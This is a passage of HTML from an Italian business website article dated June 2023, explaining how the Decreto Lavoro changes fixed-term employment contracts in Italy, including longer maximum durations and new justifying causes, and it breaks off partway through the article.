<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-38961" class="post-38961 post type-post status-publish format-standard has-post-thumbnail hentry category-impresa category-lavoro infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-impresa"><a href="https://www.partitaiva.it/impresa/">Impresa</a></span>, <span class="post-term-item term-lavoro"><a href="https://www.partitaiva.it/lavoro/">Lavoro</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date published" datetime="2023-06-22T09:49:00+02:00">22 Giugno 2023</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Contratti a termine, con il Decreto Lavoro nuove regole per il lavoro a tempo determinato</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Con il Decreto Lavoro arrivano delle modifiche alla disciplina dei contratti a termine, che porteranno ad una maggiore flessibilità per le imprese. Continua a leggere per sapere quali novità sono previste.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/ilenia-albanese/">Ilenia Albanese</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">
<div class='revtop'><div class='revby tooltip-text'>Revisione a cura di <strong><span class='nomeaut'>Giovanni Emmi</span></strong><span class='tooltiptext'><span class='competenza'>Dottore Commercialista</span><span class='disclaimer'>Su PartitaIva.it ci impegniamo al massimo per garantire informazioni accurate. Gli articoli vengono costantemente revisionati da professionisti del settore.</span></span></div><div class='clearboth'></div></div>

</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Contratti a termine" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>

<p class="featured-caption">Contratti a termine</p>

</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F&amp;title=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Contratti+a+termine%2C+con+il+Decreto+Lavoro+nuove+regole+per+il+lavoro+a+tempo+determinato https%3A%2F%2Fwww.partitaiva.it%2Fcontratti-a-termine-decreto-lavoro%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="inbreve wp-block-list">
<li>Il <strong>Decreto Lavoro</strong> ha previsto novità sui contratti a termine, un bonus assunzioni di under 30, novità per le pensioni, il Reddito di Cittadinanza e l&#8217;Assegno Unico.</li>



<li>Il Decreto Lavoro va a <strong>sostituire il Decreto Dignità</strong>, che prevedeva l’obbligo di convertire i contratti a termine in contratti a tempo indeterminato dopo 12 mesi.</li>



<li>Con il Decreto Lavoro 2023 le imprese potranno proporre nuovi contratti a termine <strong>fino a 24 mesi</strong> alla scadenza dei primi 12 mesi.</li>
</ul>



<p>Il <strong><a href="https://www.partitaiva.it/decreto-lavoro/">Decreto Lavoro</a></strong> è stato recentemente approvato, con diverse modifiche alla bozza originale, e prevede importanti provvedimenti in materia di pensionamenti e lavoro dipendente. Tra le numerose novità introdotte nel disegno-legge c&#8217;è anche una possibile svolta sui <strong>contratti a termine</strong>.</p>



<p>L’intento del decreto sul piano del lavoro è quello di andare a <strong>modificare il Decreto Dignità del 2018</strong> del Conte II e punta a intervenire su temi come i contratti a termine, offrendo alle aziende una maggiore flessibilità.</p>



<p>L’intervento va quindi a rivedere l’individuazione delle motivazioni che rendono legittimo il ricorso ai contratti a termine da parte delle imprese, introducendo novità relative alle causali ammesse.</p>



<p>Il progetto del disegno legge va tuttavia anche ad <strong>incentivare le assunzioni a tempo indeterminato</strong> tramite bonus riconosciuti ai datori di lavoro per i nuovi assunti. Ma concentriamoci sulle novità previste dal disegno di legge riguardanti i contratti a termine.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Contratti_a_termine_normative_in_Italia">Contratti a termine, normative in Italia</a></li><li><a href="#Contratti_a_termine_le_novita_del_Decreto_Lavoro">Contratti a termine: le novità del Decreto Lavoro</a></li><li><a href="#Contratti_a_termine_nuove_causali_per_le_imprese">Contratti a termine: nuove causali per le imprese</a></li><li><a href="#Causali_sui_contratti_a_termine_solo_oltre_i_12_mesi">Causali sui contratti a termine solo oltre i 12 mesi</a></li><li><a href="#Cose_il_Decreto_Dignita_e_come_cambia_con_il_Decreto_Lavoro">Cos’è il Decreto Dignità e come cambia con il Decreto Lavoro</a></li><li><a href="#Contratti_a_termine_piu_lunghi_per_quali_settori">Contratti a termine più lunghi: per quali settori</a></li><li><a href="#Contratti_a_termine_la_scelta_della_Spagna">Contratti a termine: la scelta della Spagna</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=tot-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="tot bonifici istantanei" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" /><noscript><img src="/wp-content/uploads/2024/06/tot-adv-inside-bonifici.png" alt="tot bonifici istantanei" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contratti_a_termine_normative_in_Italia">Contratti a termine, normative in Italia</span></h2>



<p>Un’inchiesta di Dataroom ha evidenziato un dato allarmante registrato in Italia. Infatti, nel Belpaese <strong>il contratto a termine è il più diffuso </strong>degli ultimi anni. Infatti, secondo la ricerca, nel 2022 sono stati attivati oltre 8,5 milioni di contratti a termine, mentre nel 2021 erano 7,7 milioni.</p>



<p>In più, secondo le stime del rapporto dell’Inapp (Istituto Nazionale per le Politiche Pubbliche), <strong>solamente il 35-40% dei lavoratori con contratti a termine </strong>riesce ad ottenere un contratto a tempo indeterminato.</p>



<p>Di fronte a questi dati, il Governo Meloni ha sin da subito annunciato l&#8217;introduzione di specifici <strong>incentivi per assumere a tempo indeterminato,</strong> come ad esempio il <a href="https://www.partitaiva.it/bonus-assunzioni-under-30/">bonus assunzioni under 30.</a></p>



<p>Tuttavia dall&#8217;altro lato il nuovo decreto va a <strong>modificare quello che è il Decreto Dignità</strong>, che ha introdotto paletti più severi per l&#8217;utilizzo del contratto a termine.</p>



<p>Il Decreto Lavoro va ad ammorbidire questa rigidità, sostenendo di fatto le imprese. Tuttavia per i lavoratori questo intervento potrebbe non essere vantaggioso, perché, come alcuni hanno già sostenuto, andrebbe a creare<strong> nuova precarietà peggiorando i dati visti prima.</strong></p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Contratti_a_termine_le_novita_del_Decreto_Lavoro">Contratti a termine: le novità del Decreto Lavoro</span></h2>



<p>Con il Decreto Dignità del 2018 la <strong>durata dei contratti a termine</strong> <strong>era di 12 mesi</strong>, con possibilità di proroga e rinnovo solamente in casi straordinari e attraverso l’apposizione di stringenti causali che vedremo di seguito.</p>



<p>Tuttavia, negli anni queste imposizioni hanno pesato alle aziende, che si sono ritrovate a interrompere migliaia di rapporti lavorativi una volta raggiunto il termine stabilito dal contratto.</p>



<p>Per tale motivo, il Decreto Lavoro si propone di <strong>allentare i limiti</strong> e rendere i contratti a termine più flessibili per le imprese.</p>



<p>Le principali novità introdotte riguardano:</p>



<ul class="wp-block-list">
<li>la durata dei contratti a termine;</li>



<li>le causali per allungare i contratti a termine.</li>
</ul>



<p>La prima novità è quella di portare la <strong>durata massima dei contratti</strong> <strong>da 12 a 24 mesi</strong>, purché la scelta del contratto a termine sia giustificata da ragioni tecniche, organizzative e produttive. Su questo punto è stato anche proposto insieme al Decreto Lavoro un incentivo di buona uscita per i lavoratori di 500 euro, successivamente smentito.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="Contratti a termine decreto lavoro" class="wp-image-38963 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro.jpg" alt="Contratti a termine decreto lavoro" class="wp-image-38963" srcset="https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2023/04/Contratti-a-termine-decreto-lavoro-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
